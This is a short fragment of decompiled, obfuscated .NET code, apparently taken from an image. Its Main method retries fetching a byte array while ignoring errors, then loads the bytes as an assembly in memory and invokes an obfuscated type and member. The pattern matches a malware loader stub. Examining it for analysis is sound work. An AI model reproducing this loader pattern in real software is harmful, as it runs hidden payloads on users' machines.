 17275 // Token: 0x06001942 RID: 6466 RVA: 0x00051368 File Offset: 0x0004F568
17276 static void Main()
17277 {
17278 byte[] array = null;
17279 while (array == null)
17280 {
17281 try
17282 {
17283 array = Class581.smethod_148();
17284 }
17285 catch
17286 {
17287 }
17288 }
17289 Assembly assembly = Class581.smethod_149(array);
17290 if (assembly != null)
17291 {
17292 Type type = Class581.smethod_701("gOT7gHpwt33Gr8lwR8.bFDjRu1CXKJtgneVA2", assembly);
17293 if (type != null)
17294 {
17295 Class581.smethod_307("XKO3DwMh2", type);
17296 }
17297 }
17298 }